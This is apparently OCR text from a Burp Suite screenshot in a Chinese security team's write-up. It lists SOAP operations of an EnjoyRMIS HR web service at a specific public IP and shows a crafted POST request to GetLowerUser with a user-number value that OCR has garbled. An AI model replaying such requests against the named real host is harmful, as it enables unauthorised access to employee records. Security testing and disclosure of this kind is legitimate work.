 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to google
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 log4j2Scan Wsdler captcha-killer-modified xia Pao
CWSIntroduceGds × CWSHr × CWSHr × CWSHr × CWSHr × CWSHr × cwsoa × CWSHr ×
Operation 绑定 Endpoint
GetOECTaskNewSort CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetTaskPropotionByID CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetOECTable CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetLowerUser CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetDownPostAndUser CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetPersonalRecordAllOrgAndUser CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetLeaveReq CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetLeaveReqById CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
SaveLeaveReq CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
DelLeaveReq CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
GetLeaveReqList CWSHrSoap http://183.63.13.94:9012/EnjoyRMIS_WS/WS/Hr/CWSHr.asmx
请求
美化 Raw Hex \n
1 POST /EnjoyRMIS_WS/WS/Hr/CWSHr.asmx HTTP/1.1
2 Cache-Control: max-age=0
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 SOAPAction: http://tempuri.org/GetLowerUser
10 Content-Type: text/xml;charset=UTF-8
11 Host:
12 Content-Length: 318
13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
15 <soapenv:Header/>
16 <soapenv:Body>
17 <tem:GetLowerUser>
18 <!--type: string-->
19 <tem:sUserNo>
gero et
</tem:sUserNo>
20 </tem:GetLowerUser>
21 </soapenv:Body>
22 </soapenv:Envelope>
银遁安全团队